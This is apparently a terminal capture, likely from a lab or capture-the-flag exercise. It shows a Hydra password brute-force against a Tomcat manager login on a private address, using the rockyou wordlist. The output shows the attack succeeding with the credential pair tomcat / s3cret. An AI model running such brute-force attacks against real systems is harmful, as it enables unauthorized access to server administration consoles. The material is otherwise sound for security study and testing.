 /home/mario/Escritorio hydra -t 64 -l tomcat -P /usr/share/wordlists/rockyou.txt -f 192.168.0.43 -s 8080 http-get /manager/html
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-15 12:07:10
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking http-get://192.168.0.43:8080/manager/html
[8080][http-get] host: 192.168.0.43   login: tomcat   password: s3cret
[STATUS] attack finished for 192.168.0.43 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-15 12:07:22